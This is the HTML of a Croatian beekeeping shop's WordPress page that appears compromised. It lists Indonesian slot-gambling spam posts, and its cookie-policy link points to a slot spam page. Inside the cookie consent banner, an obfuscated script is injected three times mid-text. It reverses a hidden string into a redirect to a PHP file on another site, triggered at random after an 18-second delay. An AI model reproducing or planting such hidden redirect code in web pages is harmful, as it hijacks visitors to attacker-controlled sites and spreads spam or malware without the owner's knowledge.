					<p>Mengenali kayak apa permainan judi slot online terlebih dahulu sebelumnya sewaktu berasa main bisa di sebut layak penting. Perihal ini berlaku terlebih buat pemain pemula. Dengan mengenali slot game terlebih dulu, pemain jadi bisa mengerti aliran permainan berikut serta memperingan mereka baik membuat kiat. Agar bisa mengertinya, kami rekomendasikan Anda datangi situs judi slot online terbaik Fajrkala serta mengerti [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/daftar-situs-slot-online-dengan-provider-terlengkap-5/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-2397" class="post-2397 post type-post status-publish format-standard hentry category-uncategorized tag-server-thailand tag-slot-server-thailand tag-slot-server-thailand-super-gacor tag-slot-thailand tag-slot-thailand-no-1">

		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/rekomendasi-jurusan-kuliah-yang-berhubungan-dengan-komputer/" rel="bookmark">Rekomendasi Jurusan Kuliah Yang Berhubungan Dengan Komputer</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/rekomendasi-jurusan-kuliah-yang-berhubungan-dengan-komputer/" rel="bookmark"><time class="entry-date published" datetime="2020-11-10T12:12:00+00:00">10 studenoga, 2020</time><time class="updated" datetime="2023-11-10T13:02:13+00:00">10 studenoga, 2023</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/sapimomobarbar/">sapimomobarbar</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/server-thailand/" rel="tag">server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand-super-gacor/" rel="tag">slot server thailand super gacor</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>, <a href="https://opg-sudic.hr/tag/slot-thailand-no-1/" rel="tag">slot thailand no 1</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/rekomendasi-jurusan-kuliah-yang-berhubungan-dengan-komputer/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Desain Komunikasi Visual Salah satu jurusan kuliah yang perihal bersama dengan komputer dan membawa tingkat kompetisi ketat merupakan DKV. Ilmu desain, tehnik dan rancangan kreatif kenakan langkah komputer dikarenakan kenakan faktor-faktor visual. 2. Rekayasa Perangkat Lunak Jurusan RPL mampu Kau menentukan yang mempelajari perihal software komputer, termasuk pemrograman komputer. Jangan heran andaikan tamatan RPL mampu [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/rekomendasi-jurusan-kuliah-yang-berhubungan-dengan-komputer/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-2258" class="post-2258 post type-post status-publish format-standard hentry category-uncategorized tag-akun-pro-thailand tag-akun-thailand-vip tag-slot-server-thailand tag-slot-server-thailand-resmi tag-slot-thailand tag-slot-thailand-2023">

		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/slot-dan-pelayaran-jejak-di-dunia-lautan/" rel="bookmark">Slot dan Pelayaran: Jejak di Dunia Lautan</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/slot-dan-pelayaran-jejak-di-dunia-lautan/" rel="bookmark"><time class="entry-date published" datetime="2016-10-29T10:39:00+00:00">29 listopada, 2016</time><time class="updated" datetime="2023-10-29T10:41:55+00:00">29 listopada, 2023</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/seogacor/">seogacor</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/akun-pro-thailand/" rel="tag">akun pro thailand</a>, <a href="https://opg-sudic.hr/tag/akun-thailand-vip/" rel="tag">akun thailand vip</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand-resmi/" rel="tag">slot server thailand resmi</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>, <a href="https://opg-sudic.hr/tag/slot-thailand-2023/" rel="tag">slot thailand 2023</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/slot-dan-pelayaran-jejak-di-dunia-lautan/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Slot dan Pelayaran: Jejak di Dunia Lautan Slot adalah salah satu bentuk perjudian online yang akun pro thailand&nbsp; menawarkan berbagai tema menarik, dan salah satu tema yang sering kali menarik minat pemain adalah tema pelayaran dan petualangan di dunia lautan. Artikel ini akan menjelajahi dunia slot dengan tema pelayaran, sambil tetap mempertimbangkan pentingnya menggunakan situs [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/slot-dan-pelayaran-jejak-di-dunia-lautan/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
				
<article id="post-7530" class="post-7530 post type-post status-publish format-standard hentry category-uncategorized tag-server-thailand tag-server-thailand-gacor tag-slot-server-thailand tag-slot-server-thailand-no-1 tag-slot-server-thailand-super-gacor tag-slot-thailand">

		
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://opg-sudic.hr/nikmati-gameplay-slot-terbaik-dengan-server-slot-thailand-hari-ini/" rel="bookmark">Nikmati Gameplay Slot Terbaik dengan Server Slot Thailand Hari Ini</a></h1>
		<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/nikmati-gameplay-slot-terbaik-dengan-server-slot-thailand-hari-ini/" rel="bookmark"><time class="entry-date published" datetime="2011-10-10T02:29:00+00:00">10 listopada, 2011</time><time class="updated" datetime="2024-10-10T02:40:36+00:00">10 listopada, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/nyaur88/">nyaur88</a></span></span>										<span class="tags-links">
					<i class="fa fa-tag"></i>&nbsp;<a href="https://opg-sudic.hr/tag/server-thailand/" rel="tag">server thailand</a>, <a href="https://opg-sudic.hr/tag/server-thailand-gacor/" rel="tag">server thailand gacor</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand/" rel="tag">slot server thailand</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand-no-1/" rel="tag">slot server thailand no 1</a>, <a href="https://opg-sudic.hr/tag/slot-server-thailand-super-gacor/" rel="tag">slot server thailand super gacor</a>, <a href="https://opg-sudic.hr/tag/slot-thailand/" rel="tag">slot thailand</a>				</span>
					
						<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://opg-sudic.hr/nikmati-gameplay-slot-terbaik-dengan-server-slot-thailand-hari-ini/#respond">Leave a comment</a></span>
			
					</div>
	</header><!-- .entry-header -->

	<div class="entry-summary">
					<p>Nikmati Gameplay Slot Terbaik dengan Server Slot Thailand Hari Ini Slot online telah menjadi salah satu permainan kasino online yang paling populer di Indonesia. Dengan pilihan permainan yang beragam dan peluang menang yang besar, tidak heran slot server thailand jika banyak pemain yang tertarik untuk mencoba keberuntungan mereka di slot. Salah satu cara untuk meningkatkan [&hellip;]</p>
				<span class="read-more">
			<span class="read-more-icon"><a href="https://opg-sudic.hr/nikmati-gameplay-slot-terbaik-dengan-server-slot-thailand-hari-ini/"><i class="fa fa-plus"></i></a></span>
		</span>
	</div><!-- .entry-summary -->

</article><!-- #post-## -->
			
										
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Košarica</h3><div class="widget_shopping_cart_content"></div></aside><aside id="block-3" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.facebook.com/pcelarstvo.sudic">Pčelarstvo Sudić na Facebook-u</a></div>
</div>
</aside><aside id="block-4" class="widget widget_block">
<h3><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Besplatna dostava za sve narudžbe iznad 50 € !</mark></h3>
</aside><aside id="block-5" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anonimno</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-987">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Imuno bombu koristim za podizanje imuniteta kod osobe koja je nažalost oboljela od karcinoma. Sve pohvale i preporuke za proizvod.&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">lucija nad</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-879">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Odličan okus i nadam se da će pomoći. Cijena je sasvim prihvatljiva i naručujem opet:)</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Josip Sudić</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-861">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovana! Nije Vam potreban nikakav kod za narudžbu. Kod se jedino upotrebljava kad želite iskoristiti neki od popusta koji povremeno&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Stana</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-860">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovani Zelim naručiti ovu “bombu” ali me traži kod da upišem a ne vidim ga nigdje! Hvala na odgovoru! Lp</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Božena</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-849">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Koristim ovo za svog 4-godišnjeg sina od prosinca prošle godine, primjetila sam da je od tada puno zdraviji, ukoliko bi&hellip;</p>
</div></article></li></ol></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
								</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">






				
<a href="https://www.opg-sudic.hr/">Pčelarstvo Sudić, Sv. Antuna Padovanskog 67, Selna (tel. 098/703-776)</a>



			

</div><!-- #page -->

				

<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao š<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izriči<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Pročitajte više o ovim svrhama</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1"
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
				/></div>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/opg-sudic.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ada1711f94076ea82a5a82d06748115","fragment_name":"wc_fragments_7ada1711f94076ea82a5a82d06748115","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/navigation.js?ver=20120206' id='solon-navigation-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/skip-link-focus-fix.js?ver=20130115' id='solon-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/opg-sudic.hr\/wp-json\/complianz\/v1\/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"Statistike","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","css_file":"https:\/\/opg-sudic.hr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/opg-sudic.hr\/slot88-main-slot-dengan-bet-kecil-dan-menang-besar-setiap-hari\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5' id='cmplz-cookiebanner-js'></script>

</body>
</html>